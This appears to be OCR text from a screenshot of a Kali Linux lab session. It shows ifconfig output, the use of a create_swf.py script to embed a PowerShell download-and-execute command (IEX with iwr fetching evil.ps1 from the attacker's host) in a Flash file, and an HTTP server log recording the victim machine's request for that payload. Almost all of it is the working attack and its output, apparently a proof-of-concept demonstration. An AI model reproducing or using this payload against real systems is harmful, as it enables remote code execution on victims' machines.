 Applications Places Terminal Tue 12:32 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.101  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:fe74:17d4  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:74:17:d4  txqueuelen 1000  (Ethernet)
        RX packets 24  bytes 4642 (4.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19  bytes 1706 (1.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16  bytes 960 (960.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 960 (960.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
root@kali: ~/test/adobe-flash
File Edit View Search Terminal Help
root@kali:~/test/adobe-flash# python create_swf.py "powershell.exe IEX (iwr 'http://192.168.56.101
/evil.ps1')" downloadtest.swf
root@kali:~/test/adobe-flash#
metasploit framework
root@kali: ~/test
File Edit View Search Terminal Help
root@kali:~/test# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.102 - - [11/Dec/2018 12:32:06] code 404, message File not found
192.168.56.102 - - [11/Dec/2018 12:32:06] "GET /evil.ps1 HTTP/1.1" 404 -